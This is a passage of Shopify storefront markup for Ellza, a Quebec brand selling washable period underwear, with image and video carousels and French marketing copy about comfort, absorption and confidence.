                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/2_89e92cb6-e5a5-4e48-90de-3649f2562051.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:3;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/3_ca0a4613-e3fa-49d6-8cda-66ace27f3558.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><div id="shopify-section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18894062616814__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--18894062616814__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Validée par 40 000 québécoises
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//ellza.ca/cdn/shop/files/preview_images/7e9fe07579e5419084ba3c7ca02b65d0.thumbnail.0000000000.jpg?v=1739146824"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/7e9fe07579e5419084ba3c7ca02b65d0/7e9fe07579e5419084ba3c7ca02b65d0.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/7e9fe07579e5419084ba3c7ca02b65d0/7e9fe07579e5419084ba3c7ca02b65d0.SD-480p-0.9Mbps-42357285.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//ellza.ca/cdn/shop/files/preview_images/2e5a91ca7952418ca4e167597430a1bb.thumbnail.0000000000.jpg?v=1739147383"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2e5a91ca7952418ca4e167597430a1bb/2e5a91ca7952418ca4e167597430a1bb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2e5a91ca7952418ca4e167597430a1bb/2e5a91ca7952418ca4e167597430a1bb.HD-1080p-2.5Mbps-42357431.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//ellza.ca/cdn/shop/files/preview_images/2f3a30006e60430ca6ad0f5bdc00b4d8.thumbnail.0000000000.jpg?v=1739147071"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2f3a30006e60430ca6ad0f5bdc00b4d8/2f3a30006e60430ca6ad0f5bdc00b4d8.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2f3a30006e60430ca6ad0f5bdc00b4d8/2f3a30006e60430ca6ad0f5bdc00b4d8.HD-1080p-7.2Mbps-42357321.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--18894062616814__image_with_text_C7Tibr" class="shopify-section section"><style data-shopify>.section-template--18894062616814__image_with_text_C7Tibr-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__image_with_text_C7Tibr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894062616814__image_with_text_C7Tibr .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894062616814__image_with_text_C7Tibr .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894062616814__image_with_text_C7Tibr.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894062616814__image_with_text_C7Tibr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894062616814__image_with_text_C7Tibr" class="section-color-scheme-template--18894062616814__image_with_text_C7Tibr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18894062616814__image_with_text_C7Tibr-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894062616814__image_with_text_C7Tibr color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=165 165w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=360 360w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=535 535w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=750 750w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/ezgif.com-gif-maker_1_480x480_2.webp?v=1733683354&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894062616814__image_with_text_C7Tibr"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894062616814__image_with_text_C7Tibr content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Les culottes <strong>Ellza </strong>sont des sous-vêtements <strong>lavables et réutilisables</strong> conçus pour remplacer les serviettes et les tampons. Nos culottes <strong>absorbent le sang</strong>, <strong>éliminent les mauvaises odeurs</strong> et <strong>protègent</strong> la peau sensible !</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894062616814__image_with_text_kj6cp7" class="shopify-section section"><style data-shopify>.section-template--18894062616814__image_with_text_kj6cp7-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__image_with_text_kj6cp7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894062616814__image_with_text_kj6cp7 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894062616814__image_with_text_kj6cp7 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894062616814__image_with_text_kj6cp7.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894062616814__image_with_text_kj6cp7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894062616814__image_with_text_kj6cp7" class="section-color-scheme-template--18894062616814__image_with_text_kj6cp7 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18894062616814__image_with_text_kj6cp7-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--large gradient color-scheme-template--18894062616814__image_with_text_kj6cp7 color-background-1 global-media-settings media"
          
        ><img src="//ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=165 165w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=360 360w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=535 535w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=750 750w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1_d5e5d683-c99a-4b8f-975d-4a945ec2eedd.webp?v=1738778997&amp;width=1500 1500w" width="1500" height="2100" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894062616814__image_with_text_kj6cp7"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--large gradient color-background-1 color-scheme-template--18894062616814__image_with_text_kj6cp7 content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  VOTRE FILLE GAGNERA EN CONFIANCE 
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Sentir du dégoût durant les menstruations ?</p><p>Se dépêcher de trouver des toilettes pour changer son tampon ?</p><p>Vivre de l'anxiété et du stress ?</p><p><strong>Cette époque est finie</strong> ! La culotte <strong>Ellza</strong> vous permet de <strong>gagner en confiance</strong> et de remédier à toutes ces problématiques. </p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894062616814__custom_columns_VVUpnk" class="shopify-section"><style data-shopify>.section-template--18894062616814__custom_columns_VVUpnk-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--18894062616814__custom_columns_VVUpnk {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__custom_columns_VVUpnk-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--18894062616814__custom_columns_VVUpnk {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--18894062616814__custom_columns_VVUpnk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18894062616814__custom_columns_VVUpnk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18894062616814__custom_columns_VVUpnk-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h2 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Une culotte révolutionnaire pour une liberté totale
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Dites adieu aux protections jetables et découvrez une nouvelle ère de confort et de confiance.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Confort ultime
                          </span>
                        </h3><div class="rte">
                            <p>Nos culottes sont conçues avec des matériaux doux et respirants pour vous offrir un confort incomparable, même pendant les journées les plus intenses.</p><p></p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Protection inégalée
                          </span>
                        </h3><div class="rte">
                            <p>Absorption ultra-performante pour gérer vos règles ou vos fuites urinaires en toute sérénité, sans compromis sur le style.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
